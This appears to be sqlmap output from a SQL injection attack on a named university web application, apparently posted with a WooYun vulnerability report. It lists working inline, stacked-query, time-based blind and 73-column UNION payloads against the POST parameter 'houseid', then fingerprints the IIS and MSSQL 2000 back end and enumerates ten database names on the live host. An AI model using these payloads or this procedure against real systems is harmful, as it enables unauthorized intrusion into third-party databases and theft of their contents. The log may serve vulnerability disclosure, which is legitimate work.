 ---
Parameter: houseid (POST)
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: houseid=(SELECT CHAR(113)+CHAR(98)+CHAR(120)+CHAR(120)+CHAR(113)+(S
ELECT (CASE WHEN (3324=3324) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(98
)+CHAR(107)+CHAR(98)+CHAR(113))&Level=1
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: houseid=1;WAITFOR DELAY '0:0:5'--&Level=1
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: houseid=1 WAITFOR DELAY '0:0:5'&Level=1
Type: UNION query
Title: Generic UNION query (NULL) - 73 columns
Payload: houseid=1 UNION ALL SELECT NULL,NULL,NULL,NULL,CHAR(113)+CHAR(98)+C
HAR(120)+CHAR(120)+CHAR(113)+CHAR(70)+CHAR(87)+CHAR(116)+CHAR(109)+CHAR(80)+CHAR
(115)+CHAR(110)+CHAR(89)+CHAR(108)+CHAR(67)+CHAR(113)+CHAR(98)+CHAR(107)+CHAR(98
)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL-- &Level=1
---
[20:14:01] [INFO] testing Microsoft SQL Server
[20:14:01] [INFO] confirming Microsoft SQL Server
[20:14:02] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[20:14:02] [INFO] fetching database names
[20:14:02] [INFO] the SQL query used returns 10 entries
[20:14:02] [INFO] retrieved: bigapp
[20:14:02] [INFO] retrieved: master
[20:14:02] [INFO] retrieved: model
[20:14:02] [INFO] retrieved: msdb
[20:14:02] [INFO] retrieved: Northwind
[20:14:03] [INFO] retrieved: pubs
[20:14:03] [INFO] retrieved: tempdb
[20:14:03] [INFO] retrieved: test
[20:14:03] [INFO] retrieved: upswxlab
[20:14:04] [INFO] retrieved: zhongnan
available databases [10]:
[*] bigapp
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[*] test
[*] upswxlab
[*] zhongnan
[20:14:04] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 14 times
[20:14:04] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\dygx.scuec.edu.cn'
www.wooyun.org